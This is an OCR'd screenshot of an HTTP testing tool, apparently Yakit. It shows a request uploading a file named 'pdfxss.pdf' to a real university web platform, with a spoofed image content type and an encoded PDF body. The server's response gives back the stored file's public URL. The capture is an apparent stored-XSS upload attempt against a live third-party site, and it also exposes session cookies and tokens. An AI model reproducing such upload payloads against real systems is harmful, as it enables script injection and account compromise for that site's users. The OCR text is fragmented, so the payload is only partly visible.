 发送请求
强制 HTTPS
历史
</> 生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytKAgGOMvxdxioZPr
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: https://gixf.zjnu.edu.cn
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://gixf.zjnu.edu.cn/vlab/gjxf.html
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: token.value=KW6NFCMAY57Q54KKVWKKNX217RE7LX4;
user_session_id=ZjRiOTcyZTUtZWFiZi00YzY2LThhZWMtNGJiY2ZiMjBhMDU1;
nationalOpenAccount=7092434284986847; themePre=blue; __utma=1.1090471339.1708833763.
1708833763.1708833763.1; __utmb=1.0.10.1708833763; __utmc=1; __utmz=1.1708833763.1.1.
utmcsr=gixf.zjnu.edu.cn|utmccn=(referral)|utmcmd=referral|utmcct=/vlab/gjxf.html
19 Content-Length auto: 64318
20
21 ------WebKitFormBoundarytKAgGOMvxdxioZPr
22 Content-Disposition: form-data; name="upload"; filename="pdfxss.pdf"
23 Content-Type: image/jpeg
24
25 {{unquote("%PDF-1.4\x0a%\xe2\xe3\xcf\xd3\x0a1 0 obj\x0a<<\x0a/CreationDate
\x28D:20230312234436+08'00'\x29\x0a/Creator
\x28\xfe\xff\x8f\xc5cw\x00P\x00D\x00F\x7f\x16\x8f\x91Vh\x00 \x007\x00.\x000\x00.
\x003\x002\x004\x00.\x002\x29\x0a/ModDate \x28D:20230312235423+08'00'\x29\x0a/Producer
\x28PDF-XChange Core API SDK \\\x287.0.324.2\\\x29\x29\x0a>>\x0aendobj\x0a2 0
obj\x0a<<\x0a/Metadata 3 0 R\x0a/Names 4 0 R\x0a/Pages 5 0 R\x0a/Type /
Catalog\x0a>>\x0aendobj\x0a3 0 obj\x0a<<\x0a/Length 2983\x0a/Subtype /XML\x0a/Type /
Metadata\x0a>>\x0astream\x0a<?xpacket begin=\"\xef\xbb\xbf\"
id=\"W5M0MpCehiHzreSzNTczkc9d\"?>\x0a<x:xmpmeta xmlns:x=\"adobe:ns:meta/\" x:xmptk=\"XMP
Core 5.5.0\">\x0a\x09<rdf:RDF xmlns:rdf=\"http://www.w3.org/1999/02/
22-rdf-syntax-ns#\">\x0a\x09\x09<rdf:Description
rdf:about=\"\"\x0a\x09\x09\x09\x09xmlns:dc=\"http://purl.org/dc/elements/1.1/
\"\x0a\x09\x09\x09\x09xmlns:xmpMM=\"http://ns.adobe.com/xap/1.0/mm/
\"\x0a\x09\x09\x09\x09xmlns:xmp=\"http://ns.adobe.com/xap/1.0/
\"\x0a\x09\x09\x09\x09xmlns:pdf=\"http://ns.adobe.com/pdf/1.3/
\">\x0a\x09\x09\x09<dc:format>application/pdf</
dc:format>\x0a\x09\x09\x09<xmpMM:DocumentID>uuid:0d8793c7-9e49-4f81-884d-c321085fdc30</
xmpMM:DocumentID>\x0a\x09\x09\x09<xmpMM:InstanceID>uuid:f65f9030-23a0-49ab-aab7-d28c942d62
3b</xmpMM:InstanceID>\x0a\x09\x09\x09<xmp:CreateDate>2023-03-12T23:44:36+08:00</
Responses
https
72bytes / 美化
渲染
请输入定位响应
查看提取结果
详情
1 HTTP/1.1 200
2 Server: none
3 Date: Sun, 25 Feb 2024 04:12:47 GMT
4 Content-Type: text/html;charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 P3P: CP=CAO PSA OUR
8 Vary: Origin
9 Vary: Access-Control-Request-Method
10 Vary: Access-Control-Request-Headers
11 Set-Cookie: token.value=KW6NFCMAY57Q54KKVWKKNX217RE7LX4; Path=/
12 X-Content-Type-Options: nosniff
13 X-XSS-Protection: 1; mode=block
14 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
15 Pragma: no-cache
16 Expires: 0
17 X-Frame-Options: SAMEORIGIN
18 Content-Language: zh-CN
19 X-Status: 200
20 X-Server-Addr: 127.0.0.1:8081
21 Access-Control-Allow-Private-Network: true
22 X-Status: 200
23 X-Server-Addr: 10.1.67.150:80
24 Access-Control-Allow-Origin: *
25 Access-Control-Allow-Methods: GET, POST, OPTIONS
26 Access-Control-Allow-Private-Network: true
27 Content-Length: 72
28
29 {"urls":["https://gixf.zjnu.edu.cn/vlab_files/2024/056/0732/3pe6f.pdf"]}
远端地址:61.153.34.45:443; 响应
时间:307ms; 总耗时:457ms; URL:
https://gixf.zjnu.edu.cn/rich_...
Payload
提取内容
%PDF-1.4\n%\xe2\xe3\xcf\xd3\n1 0 obj\n<<\n/CreationDate (D:20230312234436+08'00')\n/Creator
(\xfe\xff\x8f\xc5cw\x00P\x00D\x00F\x7f\x16\x8f\x91Vh\x00 \x007\x00....